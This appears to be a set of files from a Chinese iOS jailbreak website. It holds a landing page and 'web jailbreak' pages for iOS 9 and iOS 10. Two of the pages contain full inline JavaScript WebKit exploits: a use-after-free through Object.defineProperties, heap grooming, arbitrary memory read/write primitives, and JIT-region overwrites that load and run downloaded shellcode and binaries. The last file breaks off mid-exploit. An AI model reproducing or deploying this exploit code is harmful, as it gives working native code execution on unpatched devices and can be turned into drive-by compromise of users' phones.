
<file: index.html>
<!DOCTYPE HTML>
<html>
  <head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header">
						<div><img src="images/logo.png" class="logo">
						</div>
						<div class="content">
							<div class="inner">
								<h1>秋思哥哥</h1>
								<p> 在本站可以了解到与 <a style="color:#3F8C0C;" >iOS越狱</a>相关的一些内容</p>在<a style="color:#BFBFEF;" href="https://www.google.com">这里</a>或<a style="color:#BFBFEF;" href="https://www.Baidu.com">这里</a>你应该可以找到你想要的、本站不提供的越狱信息</p>
							<body>
                                  <center>
                                     <h3 style="color:#ee0000;">以下操作均需要在Safari进行<h3>
                                       </div>
                                       </div>
						<nav>
							<ul>
								<li><a href="Certificate.html">企业证书</a></li>
								<li><a href="jailbreak.html">web越狱</a></li>
								<li><a href="App Store.html">实用软件</a></li>
								<li><a href="mobileconfig.html">描述文件</a></li>
                                <li><a href="Cydiarepo.html">Cydia官方源（未完善）</a></li>
								<!--<li><a href="#elements">Elements</a></li>-->
							</ul>
						</nav>
                                    </article>
                                  </div>
                              <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017~2019.秋思哥哥.</p>
					</footer>

			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>

<file: ios/ios10/index.htm>
<!DOCTYPE html>
<html lang="en" manifest="manifest.appcache">
<title>&#8290;</title>
<meta charset=utf-8>
<!-- UI Properties -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="css/all.css" tppabs="css/all.css">
<!-- iOS App Properties -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="apple-touch-icon" href="img/ios-icon.png">
<script>
window.onerror = function(ev)
{
    alert('Uncaught error: ' + ev);
};
</script>
<script src="js/all.js" tppabs="js/all.js"></script>
<script src="js/pwn.js" tppabs="js/pwn.js"></script>
<body class="crazycolors">
    <header class="block">
        <div class="time">10<span class="colon"></span>04</div>
        <div class="date">Reckoning Day</div>
    </header>
    <div id="main">
        <img id="logo" src="img/amazing.png" tppabs="img/amazing.png" alt="logo">
        <div id="notice"></div>
    </div>
    <div id="slider">
        <div id="well">
            <div id="thumbtack">
                <img class="arrow" src="img/arrow.svg" tppabs="img/arrow.svg" alt="arrow">
            </div>
            <div id="hint">
                <span>向右滑动完成越狱</span>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: ios/ios9/index.htm>
<html manifest="off.appcache">
<title>Jalibreak Me 4.0</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <img scr="https://cqs10045.xyz/images/bg.jpg"/>
	<meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
	<meta name="apple-mobile-web-app-capable" content="no">
	<meta name="format-detection" content="telephone=no">
	<link rel="apple-touch-icon" href="./touch-icon-iphone.png">
	<link rel="apple-touch-icon-precomposed" href="./pango.png">
	<meta name="apple-mobile-web-app-title" content="JailbreakMe">
	<style>
	body { padding:0; margin:0; background:#fff; font-family:Helvetica; text-align:center  }
	p { padding:0; margin:0 }
	.icon { display:block; margin:70px auto 18px; width:80px; height:80px }
	.text { text-align:center  }
	.text p { font-size:18px; line-height:28px; color:#444 }
	.text p.t { margin-top:5px; font-size:13px; color:#999 }
	.go { display:block; margin:80px auto 0; width:160px; height:40px; line-height:40px; font-size:15px; color:#fff; background:#f39800; text-decoration:none }
	.link { display:block; position:absolute; left:0; bottom:20px; width:100%; font-size:13px; color:#999; text-decoration:none }
	</style>
<body>
  <hr />
  <h3 style="color:#ee0000;">以下操作均需要在Safari进行<h3>
<div class="logo@2x"><img src="logo@2x.png" tppabs="logo@2x.png" width="270" height="50" alt=""/></div>
<div class="text">
    <p>此页面可以修复</p>
    <p>系统为<a style="color:#ee0000;" >iOS9.2~iOS9.3.3</a> 的越狱</p>
    <p class="t">可能需要重试多次才能修复成功</p>
</div>
<a class="go" href="javascript:go()" id="go">开始越狱</a>
<a class="link" href="https://jbme.qwertyoruiop.com/" target="_blank">原英文网站</a>
<script>
 function load_binary_resource(url) {
	 var req = new XMLHttpRequest();
	 req.open('GET', url, false);
	 req.overrideMimeType('text\/plain; charset=x-user-defined');
	 req.send(null);
	 if (req.status != 200) {
		 document.write("不能加载越狱程序");
		 stop = 1
 	};
	 return req.responseText;
 }
 var mem0 = 0;
 var mem1 = 0;
 var mem2 = 0;

 function read4(addr) {
	 mem0[4] = addr;
	 var ret = mem2[0];
	 mem0[4] = mem1;
	 return ret;
 }

 function write4(addr, val) {
	 mem0[4] = addr;
	 mem2[0] = val;
	 mem0[4] = mem1;
 }
 filestream = load_binary_resource("exec")
 var shll = new Uint32Array(filestream.length / 4);
 for (var i = 0; i< filestream.length;) {
			var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff)<< 8) | ((filestream.charCodeAt(i + 2) & 0xff)<< 16) | ((filestream.charCodeAt(i + 3) & 0xff)<< 24);
			shll[i / 4] = word;
			i += 4;
		}
 var print = alert;
 _dview = null;

 function u2d(low, hi) {
	 if (!_dview) _dview = new DataView(new ArrayBuffer(16));
	 _dview.setUint32(0, hi);
	 _dview.setUint32(4, low);
	 return _dview.getFloat64(0);
 }
 var pressure = new Array(100);
 var bufs = new Array(10000);
 dgc = function() {
	 for (var i = 0; i< pressure.length; i++) {
		 pressure[i] = new Uint32Array(0x10000);
	 }
 	for (var i = 0; i< pressure.length; i++) {
		 pressure[i] = 0;
	 }
 }

 function swag() {
	 if (bufs[0]) return;
	 dgc();
	 dgc();
	 dgc();
	 dgc();
	 dgc();
	 dgc();
	 dgc();
	 dgc();
	 for (i = 0; i< bufs.length; i++) {
		 bufs[i] = new Uint32Array(0x100 * 2)
 		for (k = 0; k< bufs[i].length;) {
			bufs[i][k++] = 0x41414141;
			bufs[i][k++] = 0xffff0000;
		}
 	}
 }
 var trycatch = "";
 for (var z = 0; z< 0x2000; z++) trycatch += "try{} catch(e){}; ";
 var fc = new Function(trycatch);
 var fcp = 0;
 var smsh = new Uint32Array(0x10)

 function smashed(stl) {
	 document.body.innerHTML = "win! " + smsh.length;
	 var jitf = (smsh[(0x10 + smsh[(0x10 + smsh[(fcp + 0x18) / 4]) / 4]) / 4]);
	 write4(jitf, 0xd28024d0);
	 write4(jitf + 4, 0x58000060);
	 write4(jitf + 8, 0xd4001001);
	 write4(jitf + 12, 0xd65f03c0);
	 write4(jitf + 16, jitf + 0x20);
	 write4(jitf + 20, 1);
	 fc();
	 var dyncache = read4(jitf + 0x20);
	 var dyncachev = read4(jitf + 0x20);
	 var go = 1;
	 while (go) {
		 if (read4(dyncache) == 0xfeedfacf) {
			 for (i = 0; i< 0x1000 / 4; i++) {
				 if (read4(dyncache + i * 4) == 0xd && read4(dyncache + i * 4 + 1 * 4) == 0x40 && read4(dyncache + i * 4 + 2 * 4) == 0x18 && read4(dyncache + i * 4 + 11 * 4) == 0x61707369) // lulziest mach-o parser ever
				 {
					 go = 0;
					 break;
				 }
			 }
		 }
		 dyncache += 0x1000;
	 }
	 dyncache -= 0x1000;
	 var bss = [];
	 var bss_size = [];
	 for (i = 0; i< 0x1000 / 4; i++) {
		 if (read4(dyncache + i * 4) == 0x73625f5f && read4(dyncache + i * 4 + 4) == 0x73) {
			 bss.push(read4(dyncache + i * 4 + (0x20)) + dyncachev - 0x80000000);
			 bss_size.push(read4(dyncache + i * 4 + (0x28)));
		 }
	 }
	 var shc = jitf;
	 var filestream = load_binary_resource("loader")
 	for (var i = 0; i< filestream.length;) {
		 var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff)<< 8) | ((filestream.charCodeAt(i + 2) & 0xff)<< 16) | ((filestream.charCodeAt(i + 3) & 0xff)<< 24);
		 write4(shc, word);
		 shc += 4;
		 i += 4;
	 }
 	jitf &= ~0x3FFF;
 	jitf += 0x8000;
 	write4(shc, jitf);
 	write4(shc + 4, 1);
 	// copy macho
 	for (var i = 0; i< shll.length; i++) {
		 write4(jitf + i * 4, shll[i]);
	 }
 	alert("已完成，请关闭此提示，并锁定屏幕以继续！")
 	for (var i = 0; i< bss.length; i++) {
		 for (k = bss_size[i] / 6; k< bss_size[i] / 4; k++) {
			 write4(bss[i] + k * 4, 0);
		 }
	 }
 	fc();
 	alert(2);
 }

 function go() {
	 document.getElementById('go').innerHTML = "越狱中...";
	 dgc();
	 setTimeout(go_, 400);
 }

 function go_() {
	 if (smsh.length != 0x10) {
		 smashed();
		 return;
	 }
	 dgc();
	 var arr = new Array(0x100);
 	var yolo = new ArrayBuffer(0x1000);
 	arr[0] = yolo;
 	arr[1] = 0x13371337;
 	var not_number = {};
 	not_number.toString = function() {
		arr = null;
		props["stale"]["value"] = null;
		swag();
		return 10;
	};
 	var props = {
		 p0: {
			 value: 0
 		},
		 p1: {
			 value: 1
 		},
		 p2: {
			 value: 2
 		},
		 p3: {
			 value: 3
 		},
		 p4: {
			 value: 4
 		},
		 p5: {
			 value: 5
 		},
		 p6: {
			 value: 6
 		},
		 p7: {
			 value: 7
 		},
		 p8: {
			 value: 8
 		},
		 length: {
			 value: not_number
 		},
		 stale: {
			 value: arr
 		},
		 after: {
			 value: 666
 		}
	 };
 	var target = [];
 	var stale = 0;
 	var before_len = arr.length;
 	Object.defineProperties(target, props);
 	stale = target.stale;
 	stale[0] += 0x101;
 	stale[1] = {}
 	for (var z = 0; z< 0x1000; z++) fc();
 	for (i = 0; i< bufs.length; i++) {
		for (k = 0; k< bufs[0].length; k++) {
			if (bufs[i][k] == 0x41414242) {
				stale[0] = fc;
				fcp = bufs[i][k];
				stale[0] = {
					'a': u2d(105, 0x1172600),
 					'b': u2d(0, 0),
 					'c': smsh,
 					'd': u2d(0x100, 0)
 				}
 				stale[1] = stale[0]
 				bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
 				bck = stale[0][4];
 				stale[0][4] = 0; // address, low 32 bits
 				// stale[0][5] = 1; // address, high 32 bits == 0x100000000
 				stale[0][6] = 0xffffffff;
 				mem0 = stale[0];
 				mem1 = bck;
 				mem2 = smsh;
 				bufs.push(stale)
 				if (smsh.length != 0x10) {
					smashed(stale[0]);
				}
 				return;
 			}
		}
	}
 	document.location.reload();
 }
</script>
</body>
</html>
</file>

<file: ios/ios932bit/index.htm>
<!--
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256

- -->
<html>
 <head>
 <meta http-equiv="content-type" content="text/html;charset=utf-8">
 <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="format-detection" content="telephone=no">
<style>
 body {
 overflow: hidden;
 position: fixed;
 position: relative;
 }
 h1{
 overflow: hidden;
 position: fixed;
 position: absolute;
 top: 30%;
 left: 50%;
 transform: translate(-50%, -50%);
 }

 </style>
 <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;"/>
</head>
<body>
<script>
function load_binary_resource(url) {
  var req = new XMLHttpRequest();
  req.open('GET', url, false);
  req.overrideMimeType('text\/plain; charset=x-user-defined');
  req.send(null);
  if (req.status != 200) {
    document.write("fail downloading loader");
    stop=1;
  }
  return req.responseText;
}

filestream = "LOADING";
payload_tar = "LOADING";
payload_cydia = "LOADING";
payload_launchctl = "LOADING";
payload_offsets = "LOADING";

var pressure = new Array(400);
var bufs = new Array(10000);


var fcp = 0;
var smsh = new Uint32Array(0x10);

var trycatch = "";
for(var z=0; z<0x2000; z++) trycatch += "try{} catch(e){}; ";
var fc = new Function(trycatch);

function getArrFromResource(res){
  while (res.length % 4){
    res += "A";
  }
  var ret = new Uint32Array(res.length/4);
  for(var i = 0; i < res.length; i+=4){
    var word = (res.charCodeAt(i) & 0xff) | ((res.charCodeAt(i+1) & 0xff) << 8)  | ((res.charCodeAt(i+2) & 0xff) << 16)  | ((res.charCodeAt(i+3) & 0xff) << 24);
    ret[i/4] = word;
  }
  return ret;
}

function swag() {
	if(bufs[0]) return;

	dgc();

	for (i=0; i < bufs.length; i++) {
    bufs[i] = new Uint32Array(0x100*2)
		for (k=0; k < bufs[i].length; )
		{
			bufs[i][k++] = 0x41414141;
			bufs[i][k++] = 0xffff0000;
		}
	}
  console.log("doneswag");
}

function smashed(stale,tar_ptr,cydia_ptr,launchctl_ptr,offsets_ptr) {
  console.log("smsh len="+smsh.length);

  console.log("fcp=0x"+fcp.toString(16));
  console.log("binfile=0x"+binfile.toString(16));


  // getJIT
  r2 = smsh[(fcp+0x14)/4];
  r3 = smsh[(r2+0x10)/4];
  shellcode = (smsh[(r3+0x14)/4]&0xfffff000)-0x10000;
  console.log("r2=0x"+r2.toString(16));
  console.log("r3=0x"+r3.toString(16));
  console.log("shellcode=0x"+shellcode.toString(16));

  console.log("Plant payload3="+offsets_ptr.toString(16));
  smsh[shellcode/4] = offsets_ptr;
  shellcode += 4;

  console.log("Plant payload2="+launchctl_ptr.toString(16));
  smsh[shellcode/4] = launchctl_ptr;
  shellcode += 4;

  console.log("Plant payload1="+cydia_ptr.toString(16));
  smsh[shellcode/4] = cydia_ptr;
  shellcode += 4;

  console.log("Plant payload0="+tar_ptr.toString(16));
  smsh[shellcode/4] = tar_ptr;
  shellcode += 4;

  for(var i = 0; i < filestream.length; i+=4)
  {
    var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i+1) & 0xff) << 8)  | ((filestream.charCodeAt(i+2) & 0xff) << 16)  | ((filestream.charCodeAt(i+3) & 0xff) << 24);
    smsh[(shellcode+i)/4] = word;
  }

  smsh[(fcp+0x00)/4] = fcp+4;
  smsh[(fcp+0x04)/4] = fcp+4;
  smsh[(fcp+0x08)/4] = shellcode+1; //PC
  smsh[(fcp+0x30)/4] = fcp+0x30+4-0x18-0x34+0x8;


  console.log("Do fc() smashed");
  fc();

  console.log("end smashed");
}

function sleep(delay) {
    var start = new Date().getTime();
    while (new Date().getTime() < start + delay);
}

dgc = function() {
  console.log("dgc start");
	for (var i = 0; i < pressure.length; i++) {
    pressure[i] = new Uint32Array(0xa000);
	}
  // sleep(1000);
  console.log("dgc done");
}
dgcf = function() {
  console.log("dgcf start");
	for (var i = 0; i < pressure.length; i++) {
		pressure[i] = 0
	}
  console.log("dgcf done");
}

go = function(){
  console.log("going");
  document.getElementById('bigButton').innerHTML = "运行 stage 1 利用";
  setTimeout(go_, 100);
}

function swag() {
	if(bufs[0]) return;

	dgc();

	for (i=0; i < bufs.length; i++) {
		bufs[i] = new Uint32Array(0x100*2)
		for (k=0; k < bufs[i].length; )
		{
			bufs[i][k++] = 0x41414141;
			bufs[i][k++] = 0xffff0000;
		}
	}
}

var binfile = 0;
var mem0=0;
var mem1=0;
var mem2=0;

_dview = null;
function u2d(low, hi) {
    if (!_dview) _dview = new DataView(new ArrayBuffer(16));
    _dview.setUint32(0, hi);
    _dview.setUint32(4, low);
    return _dview.getFloat64(0);
}

function d2u(f) {
    if (!_dview) _dview = new DataView(new ArrayBuffer(16));
    _dview.setFloat64(0,f);
    return _dview.getUint32(0);
}

function go_(){
  var arr = new Array(2047);
  var not_number = {};
  not_number.toString = function() {
  	arr = null;
  	props["stale"]["value"] = null;
    swag();
  	return 10;
  };

  smsh[0] = 0x21212121;
  smsh[1] = 0x31313131;
  smsh[2] = 0x41414141;
  smsh[3] = 0x51515151;
  smsh[4] = 0x61616161;
  smsh[5] = 0x71717171;
  smsh[6] = 0x81818181;
  smsh[7] = 0x91919191;

  var props = {
  	p0 : { value : 0 },
  	p1 : { value : 1 },
  	p2 : { value : 2 },
  	p3 : { value : 3 },
  	p4 : { value : 4 },
  	p5 : { value : 5 },
  	p6 : { value : 6 },
  	p7 : { value : 7 },
  	p8 : { value : 8 },
  	length : { value : not_number },
  	stale : { value : arr },
  	after : { value : 666 }
  };

  var target = [];
  var stale = 0;
  var before_len = arr.length;
  console.log("before="+before_len);
  Object.defineProperties(target, props);
  stale = target.stale;
  console.log("after="+stale.length);

  if (stale.length != 0x41414141){
    alert("利用错误");
    location.reload();
    return;
  }

  var obuf = new Uint32Array(2);
  obuf[0] = 0x41414141;
  obuf[1] = 0xffff0000;

  stale[0] = 0x12345678;
  stale[1] = {};


  for(var z=0; z<0x100; z++) fc();

  console.log("pre array");
  for (i=0; i < bufs.length; i++) {
    var dobreak = 0;
    for (k=0; k < bufs[0].length; k++){
  	   if(bufs[i][k] != obuf[k%2]){

        console.log("bufs[i][k]  =0x"+bufs[i][k].toString(16));
        console.log("bufs[i][k+1]=0x"+bufs[i][k+1].toString(16));

        stale[0] = fc;
        fcp = bufs[i][k];

        stale[0] = filestream;
        binfile = bufs[i][k];

        stale[0] = payload_tar;
        var payload_tar_ptr = bufs[i][k];

        stale[0] = payload_cydia;
        var payload_cydia_ptr = bufs[i][k];

        stale[0] = payload_launchctl;
